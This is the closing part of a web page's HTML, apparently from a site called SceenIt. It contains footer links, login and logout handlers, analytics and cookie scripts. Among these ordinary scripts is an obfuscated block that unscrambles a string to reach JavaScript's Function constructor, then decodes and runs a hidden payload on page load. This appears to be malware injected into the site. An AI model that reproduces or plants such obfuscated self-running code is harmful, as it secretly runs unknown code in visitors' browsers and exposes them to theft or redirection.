                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>